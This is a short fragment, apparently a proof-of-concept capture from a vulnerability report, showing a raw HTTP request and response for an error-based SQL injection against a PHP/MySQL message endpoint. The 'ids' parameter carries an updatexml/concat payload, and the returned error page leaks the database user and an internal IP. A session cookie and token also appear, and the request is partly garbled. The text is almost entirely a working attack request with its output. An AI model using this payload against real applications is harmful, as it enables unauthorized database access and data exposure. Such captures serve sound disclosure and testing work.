 Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Referer: https:/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=841r2b0f67til2ev195s430211
token=080ae67cd5a7c6963589c98596d8d600&type=1&ids=127) or
updatexml(1,concat(0x3a,user()),1
Set-Cookie: PHPSESSID=841r2b0f67til2ev195s430211; expires=Mon, 11-Nov-2019
10:26:21 GMT; Max-Age=3600; path=/; HttpOnly
X-Cache: MISS from HK2-Edge7C35
Connection: close
Content-Length: 476
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> SELECT `id`, `has_read` FROM `un_message` WHERE `touser_id` = "0" AND
`type` = 1 AND `id` IN (127) or updatexml(1,concat(0x3a,user()),1) <br /><b>
MySQL Error : </b>XPATH syntax error: ':bysy@172.31.52.134' <br /> <b>MySQL
Errno : </b>1105 <br /><b> Message : </b> Execution error <br /></span></div>